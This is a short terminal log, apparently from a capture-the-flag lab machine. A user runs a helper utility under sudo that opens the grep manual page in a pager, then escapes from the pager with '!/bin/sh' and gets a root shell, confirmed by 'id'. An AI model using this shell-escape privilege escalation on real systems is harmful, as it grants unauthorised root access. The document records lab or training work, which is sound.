 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual grep
sudo /home/anansi/bin/anansi_util manual grep
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)
GREP(1)                                                                GREP(1)
NAME
       grep, egrep, fgrep, rgrep - print lines matching a pattern
SYNOPSIS
       grep [OPTIONS] PATTERN [FILE...]
       grep [OPTIONS] [-e PATTERN | -f FILE] [FILE...]
DESCRIPTION
       grep  searches the named input FILEs (or standard input if no files are
       named, or if a single hyphen-minus (-) is given as file name) for lines
       containing  a  match to the given PATTERN.  By default, grep prints the
       matching lines.
       In  addition,  three  variant  programs  egrep,  fgrep  and  rgrep  are
       available.   egrep  is  the  same  as  grep -E.   fgrep  is the same as
       grep -F.  rgrep is the same as grep -r.  Direct  invocation  as  either
       egrep  or  fgrep  is  deprecated,  but  is provided to allow historical
       applications that rely on them to run unmodified.
OPTIONS
   Generic Program Information
 Manual page grep(1) line 1 (press h for help or q to quit)!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#